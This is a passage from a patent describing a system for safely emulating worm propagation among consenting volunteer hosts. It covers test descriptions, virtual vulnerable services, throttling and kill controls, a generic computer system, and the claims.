Software can be loaded and/or executed on hosts 140b-d, so that hosts 140b-d can participate in the emulation of the worm, though the scope of the invention is not limited in this respect. The software may not necessarily need to be loaded/executed on hosts 140b-d. The software can configure hosts 140b-d to be capable of understanding instructions relating to the emulation. Hosts 140 in communication system 100 on which the software is not loaded and/or executed may not be capable of properly responding to instructions regarding the emulation.

According to an embodiment, client 510 of master console 140a determines a test description. The test description can indicate at least one worm that is to be emulated in communication system 100. Master console 140a transmits the test description to participating hosts 140b-d (also referred to as volunteer hosts 140b-d). The test description can inform respective participating hosts 140b-d as to whether they are infectable, based on the worm to be emulated. For example, master console 140a can broadcast the test description to all participating hosts 140b-d. In another example, master console 140a can individually transmit the test description to each participating host 140b-d.

Each host 140 that is infectable generates a VVS 530 associated with the worm. A worm generally attacks at a particular port 540 of a host 140. A VVS generated by an infectable host 140 is accessible to the worm through the port 540 of the infectable host 140 that is associated with the worm. The VVS is thereby associated with the worm.

Master console 140a can inform one or more of the infectable hosts 140 that they are infected with the worm. For example, one or more participating hosts 140b-d can be designated to be infected at the initiation of the emulation. The infected hosts 140 can operate in a manner consistent with a host that is infected with the worm. For instance, the infected hosts 140 can attempt to infect other hosts 140.

A host 140 that is designated to be infected at the initiation of the emulation creates a virtual worm that can send messages to other hosts 140 of communication system 100. When a VVS 530 receives an appropriate message, the VVS 530 spawns a virtual worm. The virtual worm implements the worm algorithm having parameters specified by the test description. For example, if master console 140a informs second host 140b that second host 140b is infected, then second host 140b can transmit messages associated with the worm to one or more other hosts 140. Second host 140b can transmit the messages at a port 540 of second host 140b that is associated with the worm.

If control server 520a allows second host 140b to transmit the messages, then second host 140b can infect third host 140c, for example, so long as third server 140c is infectable. Third host 140c is infectable if the test description informs third server 140c that it is infectable, and third host 140c generates a VVS 530 associated with the worm. Third host 140c can transmit messages associated with the worm in response to receiving a message associated with the worm from second host 140b. For example, third host 140c can infect one or more other participating hosts 140 of communication system 100 in response to second host 140b infecting third host 140c Master console 140a can receive information relating to the emulation of the worm from one or more of the participating hosts 140b-d. For example, participating hosts 140b-d can monitor their performance during the emulation and/or the effect of the emulation on them. Upon completion of the emulation, each participating host 140b-d can inform master console 140a of its participation in the emulation. Participating hosts 140b-d can provide such information as when VVSs 530 were infected, the state of the virtual worms with respect to time, other hosts 140 targeted, attacked, and/or infected by the participating hosts 140b-d, and so forth. Such information can be collected by respective participating hosts 140 and used by first host 140a to reconstruct the emulation. Information collected by the participating hosts 140 can be used to determine the potential scope of an actual worm infection and/or the extent of damage that may be caused by such an infection.

Figure 6:

FIG. 6 illustrates a flow chart of a method of emulating mobile logic in a system according to an embodiment of the present invention.

FIG. 6 illustrates a flow chart 600 of a method of emulating mobile logic in a system according to an embodiment of the present invention. A master console, which can be a host 140 in communication system 100, provides at step 610 a test description to a plurality of hosts 140. A second host of the plurality of hosts 140 runs at step 620 a VVS associated with the mobile logic based on the test description. The second host transmits at step 630 one or more messages associated with the mobile logic at a port 540 of the second host based on a control server 530 of the second host. A third host of the plurality of hosts 140 can receive at step 640 one or more of the messages from the second host. The third host can transmit at step 650 at least one message associated with the mobile logic at a port 540 of the third host 140. For instance, the third host can transmit at least one message in response to receiving one or more of the messages from the second host.

6.1 Controlling the Emulation

Worm emulation should not unduly burden communication system 100. Thus, a throttling mechanism and/or a range of participating host IP addresses can be provided to facilitate controlling the extent of the emulation.

6.1.1 Throttling Mechanism

Communication system 100 can include a throttling mechanism to control the network utilization of participating hosts 140b-d. The amount of resources of communication system 100 that are consumed by each participating host 140b-d can be manually controlled and/or limited by a threshold. For instance, a host 140 can be limited to use no more than 10 Mbps of the resources of communication system 100.

As described above, if second host 140b is infected, then second host 140b can transmit messages associated with the worm to one or more other hosts 140. Control server 520a in second host 140b can control whether second host 140b transmits the messages associated with the worm. For example, control server 520a can prevent second host 140b from transmitting the messages in response to control server 520a receiving a command from master console 140a or second host 140b. Master console 140a can send a KILL message to any one or more of participating hosts 140b-d. A control server 520 that receives the KILL message can terminate VVSs 530 and/or virtual worm threads on the respective participating host 140.

In another example, control server 520a can prevent second host 140b from transmitting the messages in response to a lapse of a period of time. According to an embodiment, control servers 520a-c of all participating hosts 140b-d terminate VVSs 530 and/or virtual worm threads on respective participating hosts 140b-d in response to the time lapse. The period of time can be predetermined or based on one or more characteristics of communication system 100. Such characteristics can include the amount of traffic flowing through communication system 100, the rate at which traffic is flowing through communication system 100, etc. For instance, an initial period of time may be set, and the initial period of time may be increased or decreased based on the one or more characteristics of communication system 100. The default time period can be manually or automatically overridden.

The frequency at which packets are transmitted at ports 540 of participating hosts 140b-d can be limited to be no greater than a threshold number of packets per second or bytes per second. The frequency can be based on any unit of time (e.g., packets per minute, bytes per millisecond, etc.).

If third host 140c of communication system 100 is infected in response to receiving a message associated with the worm from second host 140b, for instance, control server 520b in third host 140c can prevent third host 140c from transmitting messages associated with the worm. For example, control server 520b can act as a switch, turning the transmission capability on and/or off. In another example, control server 140c can limit the number of messages and/or the rate at which third host 140c transmits the messages, rather than preventing third host 140c from transmitting the messages altogether. In yet another example, control server 140c can set the number of messages at any suitable number and/or the rate of transmission at any suitable rate.

6.1.2 IP Addresses

A TAF of an infected host 140 can be configured such that the infected host 140 is capable of infecting other hosts 140 having IP addresses within a particular range. For instance, master console 140a can be limited to attacking hosts 140 having IP addresses within a range from 10.10.0.0 to 10.10.0.16.

7.0 Example Computer System

Figure 7:

FIG. 7 illustrates an example computer system, in which the present invention may be implemented as programmable code.

FIG. 7 illustrates an example computer system 700, in which the present invention may be implemented as programmable code. Various embodiments of the invention are described in terms of this example computer system 700. After reading this description, it will become apparent to a person skilled in the art how to implement the invention using other computer systems and/or computer architectures.

Computer system 700 includes one or more processors, such as processor 704. Processor 704 may be any type of processor, including but not limited to a special purpose or a general purpose digital signal processor. Processor 704 is connected to a communication infrastructure 706 (for example, a bus or network). Various software implementations are described in terms of this exemplary computer system. After reading this description, it will become apparent to a person skilled in the art how to implement the invention using other computer systems and/or computer architectures.

Computer system 700 also includes a main memory 708, preferably random access memory (RAM), and may also include a secondary memory 710. Secondary memory 710 may include, for example, a hard disk drive 712 and/or a removable storage drive 714, representing a floppy disk drive, a magnetic tape drive, an optical disk drive, etc. Removable storage drive 714 reads from and/or writes to a removable storage unit 718 in a well known manner. Removable storage unit 718 represents a floppy disk, magnetic tape, optical disk, etc., which is read by and written to by removable storage drive 714. As will be appreciated, removable storage unit 718 includes a computer usable storage medium having stored therein computer software and/or data.

In alternative implementations, secondary memory 710 may include other similar means for allowing computer programs or other instructions to be loaded into computer system 700. Such means may include, for example, a removable storage unit 722 and an interface 720. Examples of such means may include a program cartridge and cartridge interface (such as that found in video game devices), a removable memory chip (such as an EPROM, or PROM) and associated socket, and other removable storage units 722 and interfaces 720 which allow software and data to be transferred from removable storage unit 722 to computer system 700.

Computer system 700 may also include a communication interface 724. Communication interface 724 allows software and data to be transferred between computer system 700 and external devices. Examples of communication interface 724 may include a modem, a network interface (such as an Ethernet card), a communication port, a Personal Computer Memory Card International Association (PCMCIA) slot and card, etc. Software and data transferred via communication interface 724 are in the form of signals 728 which may be electronic, electromagnetic, optical, or other signals capable of being received by communication interface 724. These signals 728 are provided to communication interface 724 via a communication path 726. Communication path 726 carries signals 728 and may be implemented using wire or cable, fiber optics, a phone line, a cellular phone link, a radio frequency link, or any other suitable communication channel. For instance, communication path 726 may be implemented using a combination of channels.

In this document, the terms "computer program medium" and "computer usable medium" are used generally to refer to media such as removable storage drive 714, a hard disk installed in hard disk drive 712, and signals 728. These computer program products are means for providing software to computer system 700.

Computer programs (also called computer control logic) are stored in main memory 708 and/or secondary memory 710. Computer programs may also be received via communication interface 724. Such computer programs, when executed, enable computer system 700 to implement the present invention as discussed herein. Accordingly, such computer programs represent controllers of computer system 700. Where the invention is implemented using software, the software may be stored in a computer program product and loaded into computer system 700 using removable storage drive 714, hard disk drive 712, or communication interface 724, to provide some examples.

In alternative embodiments, the invention can be implemented as control logic in hardware, firmware, or software or any combination thereof.

CONCLUSION

Example embodiments of the methods, systems, and components of the present invention have been described herein. As noted elsewhere, these example embodiments have been described for illustrative purposes only, and are not limiting. Other embodiments are possible and are covered by the invention. Such other embodiments will be apparent to persons skilled in the relevant art(s) based on the teachings contained herein. Thus, the breadth and scope of the present invention should not be limited by any of the above described exemplary embodiments, but should be defined only in accordance with the following claims and their equivalents.

What is claimed is:

1. A system to emulate a worm, comprising:
    a first host that provides a test description, wherein said test description defines one or more emulated worms, and propagation characteristics of said emulated worms, said test description being a non-executable specification;
    one or more participating hosts in a network that have previously agreed to participate in a test of said emulated worms, and that receive said test description, wherein said participating hosts generate said emulated worms according to said test description, said participating hosts having been pre-loaded with client software required to participate in said test; and
    one or more virtual vulnerable services in each of said participating hosts that operate according to said client software during said test to thereby generate and propagate messages over said network according to said test description, said virtual vulnerable services representing services in said participating hosts affected by said emulated worms, said messages transmitted by said emulated worms and acting to propagate said emulated worms to other participating hosts according to said test description, such that operation of said participating hosts during said test in response to said emulated worms is defined according to said test description, wherein operation of a non-participating host would not be defined by said test description when said non-participating host is not executing said client software upon receipt of messages from said emulated worms.

2. The system of claim 1, further comprising one or more control servers, wherein said control servers are configured to limit propagation of said messages in response to an input from said first host or said participating hosts if impact of said emulated worms on said participating hosts exceeds a threshold.

3. The system of claim 1, wherein said messages are transmitted to and received at ports associated with said participating hosts or said first host.

4. The system of claim 1, wherein each virtual vulnerable service is associated with one or more of said emulated worms.

5. The system of claim 1, wherein each virtual vulnerable service is based on said test description.

6. The system of claim 1, wherein each virtual vulnerable service receives messages from any one of said participating hosts.

7. The system of claim 1, wherein said emulated worms are initiated by said virtual vulnerable services.

8. The system of claim 1, wherein said emulated worms are initiated based on said test description at a test initialization time.

9. The system of claim 1, wherein a first virtual vulnerable service in a first participating host receives a message from a first emulated worm residing in a second participating host, wherein in response to said message, said first virtual vulnerable service generates a second emulated worm in said first participating host, wherein said second emulated worm transmits messages to one or more virtual vulnerable services in one or more participating hosts.

10. The system of claim 1, wherein a first virtual vulnerable service in a first participating host receives a message from a first emulated worm residing in a second participating host, wherein in response to said message, said first virtual vulnerable service generates a second emulated worm in said first participating host, wherein said second emulated worm transmits messages to a third virtual vulnerable service in a third participating host.

11. The system of claim 10, wherein said second emulated worm stops transmitting messages in response to receiving a command from a control server associated with said first participating host.

12. The system of claim 10, wherein said second emulated worm stops transmitting messages in response to a lapse of a predetermined amount of time.

13. The system of claim 1, wherein said first host receives information relating at least to propagation of said messages and said emulated worms from said participating hosts.

14. The system of claim 1, wherein said messages are to be transmitted at a frequency or byte rate no greater than a threshold number.

15. A method of emulating a worm in a system, comprising:
providing, using a first host, a test description to one or more participating hosts in a network, wherein said test description defines one or more emulated worms, and propagation characteristics of said emulated worms, said test description being a non-executable specification;
generating said emulated worms based on said test description at said participating hosts, said participating hosts having previously agreed to participate in a test of said emulated worms, said participating hosts having been pre-loaded with client software required to participate in said test; and
instantiating one or more virtual vulnerable services based on said test description at each of said participating hosts that operate according to said client software during said test to thereby generate and propagate messages over the network according to said test description, said virtual vulnerable services representing services in said participating hosts affected by said emulated worms, said messages transmitted by said emulated worms and acting to propagate said emulated worms to other participating hosts according to said test description, such that operation of said participating hosts during said test in response to said emulated worms is defined according to said test description, wherein operation of a non-participating host would not be defined by said test description when said non-participating host is not executing said client software upon receipt of messages from said emulated worms.

16. The method of claim 15, further comprising transmitting or receiving said messages at one or more ports associated with said participating hosts.

17. The method of claim 15, further comprising controlling propagation of said messages in response to an input from said first host a or said participating hosts if impact of said emulated worms on said participating hosts exceeds a threshold.

18. The method of claim 17, wherein said controlling step includes stopping transmission of said messages after a predetermined amount of time.

19. The method of claim 15, further comprising receiving said messages at each virtual vulnerable service from any one of said participating hosts or said first host.

20. The method of claim 15, further comprising initiating an emulated worm using each virtual vulnerable service.

21. The method of claim 15, further comprising receiving a message at a first virtual vulnerable service in a first participating host from a first emulated worm residing in a second participating host and generating a second emulated worm in said first participating host.

22. The method of claim 21, further comprising transmitting messages to one or more virtual vulnerable services in one or more participating hosts.

23. The method of claim 21, further comprising transmitting messages to a third virtual vulnerable service in a third participating host by said second emulated worm.

24. The method of claim 23, further comprising stopping transmission of said messages in response to a command from a control server associated with said first participating host.

25. The method of claim 23, further comprising stopping transmission of said messages after a lapse of a predetermined amount of time.

26. The method of claim 23, further comprising stopping transmission of said messages based on an input at said participating hosts from a user.

27. The method of claim 15, further comprising receiving information related at least to propagation of said messages from said participating hosts.

28. The method of claim 15, further comprising limiting a frequency at which said one or more messages are transmitted by each emulated worm to a threshold number.

29. The method of claim 15, further comprising limiting bandwidth used by said one or more messages transmitted by each emulated worm to a threshold number.

30. An article of manufacture storing a non-transitory computer-usable medium having instructions stored thereon that, when executed by a computing device, cause said computing device to perform operations comprising:
providing, using a first host, a test description to one or more participating hosts in a network, wherein said test description defines one or more emulated worms, and propagation characteristics of said emulated worms, said test description being a non-executable specification;
generating said emulated worms based on said test description at said participating hosts, said participating hosts having previously agreed to participate in a test of said emulated worms, said participating hosts having been pre-loaded with client software required to participate in said test; and
instantiating one or more virtual vulnerable services based on said test description at each of said participating hosts that operate according to said client software during said test to thereby generate and propagate messages over the network according to said test description, said virtual vulnerable services representing services in said participating hosts affected by said emulated worms, said messages transmitted by said emulated worms and acting to propagate said emulated worms to other participating hosts according to said test description, such that operation of said participating hosts during said test in response to said emulated worms is defined according to said test description, wherein operation of a non-participating host would not be defined by said test description when said non-participating host is not executing said client software upon receipt of messages from said emulated worms.

31. The article of manufacture of claim 30, said operations further comprising:
transmitting or receiving said messages at one or more ports associated with said participating hosts.

32. The article of manufacture of claim 31, said operations further comprising:
limiting a frequency at which said messages are transmitted at any one of said ports to no greater than a threshold number.

33. The article of manufacture of claim 31, said operations further comprising:
limiting bandwidth used by said messages transmitted at any one of said ports to no greater than a threshold number.

34. The article of manufacture of claim 30, said operations further comprising:
receiving said messages from said participating hosts or said first host at said virtual vulnerable services.

35. The article of manufacture of claim 30, said operations further comprising:
initiating an emulated worm using each virtual vulnerable service.

36. The article of manufacture of claim 30, said operations further comprising:
receiving a message from a first emulated worm residing in a second participating host, wherein in response to said message, said first virtual vulnerable generates a second emulated worm in a first participating host, wherein said second emulated worm transmits messages to one or more virtual vulnerable services in a plurality of participating hosts.

37. The article of manufacture of claim 36, said operations further comprising:
stopping said second emulated worm from transmitting said messages in response to receiving a command from a control server associated with said first participating host.

38. The article of manufacture of claim 36, said operations further comprising:
stopping said second emulated worm from transmitting said messages in response to a lapse of a predetermined amount of time.

39. The article of manufacture of claim 30, said operations further comprising:
receiving a message from a first emulated worm residing in a second participating host, wherein in response to said message, said first virtual vulnerable generates a second emulated worm in a first participating host, wherein said second emulated transmits messages to a third virtual vulnerable service in a participating third host.

40. The article of manufacture of claim 30, said operations further comprising: receiving information relating to propagation of said messages or said emulated worms from said participating hosts.

41. The article of manufacture of claim 30, said operations further comprising:
limiting propagation of said messages in response to an input from said first host or said hosts if impact of said emulated worms on said participating hosts exceeds a threshold.

* * * * *